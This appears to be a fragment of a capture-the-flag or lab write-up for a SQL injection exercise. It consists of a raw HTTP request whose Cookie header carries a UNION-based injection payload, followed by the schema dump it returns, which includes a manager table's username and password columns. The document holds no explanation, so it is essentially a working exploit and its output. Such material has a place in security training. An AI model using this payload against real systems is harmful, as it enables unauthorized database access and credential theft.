 GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php
HTTP/1.1
Host: lab1.xseclab.com
Connection: close
Cookie: PHPSESSID=49b8b197d6f2c6f6d6978f2df64a4775;id=2
union select 1,(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),(SELECT (@) FROM
(SELECT(@:=0x00),(SELECT (@) FROM
(information_schema.columns) WHERE (table_schema>=@) AND
(@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ]
>',table_name,' > ',column_name))))x)
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 0.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
[ information_schema ] >TRIGGERS > CREATED
[ information_schema ] >TRIGGERS > SQL_MODE
[ information_schema ] >TRIGGERS > DEFINER
[ information_schema ] >TRIGGERS > CHARACTER_SET_CLIENT
[ information_schema ] >TRIGGERS > COLLATION_CONNECTION
[ information_schema ] >TRIGGERS > DATABASE_COLLATION
[ information_schema ] >USER_PRIVILEGES > GRANTEE
[ information_schema ] >USER_PRIVILEGES > TABLE_CATALOG
[ information_schema ] >USER_PRIVILEGES > PRIVILEGE_TYPE
[ information_schema ] >USER_PRIVILEGES > IS_GRANTABLE
[ information_schema ] >VIEWS > TABLE_CATALOG
[ information_schema ] >VIEWS > TABLE_SCHEMA
[ information_schema ] >VIEWS > TABLE_NAME
[ information_schema ] >VIEWS > VIEW_DEFINITION
[ information_schema ] >VIEWS > CHECK_OPTION
[ information_schema ] >VIEWS > IS_UPDATABLE
[ information_schema ] >VIEWS > DEFINER
[ information_schema ] >VIEWS > SECURITY_TYPE
[ information_schema ] >VIEWS > CHARACTER_SET_CLIENT
[ information_schema ] >VIEWS > COLLATION_CONNECTION
[ mydbs ] >sae_manager_sqli8 > id
[ mydbs ] >sae_manager_sqli8 > username
[ mydbs ] >sae_manager_sqli8 > password
[ mydbs ] >sae_user_sqli8 > id
[ mydbs ] >sae_user_sqli8 > title
[ mydbs ] >sae_user_sqli8 > contents</div>
</div>
</body>
</html>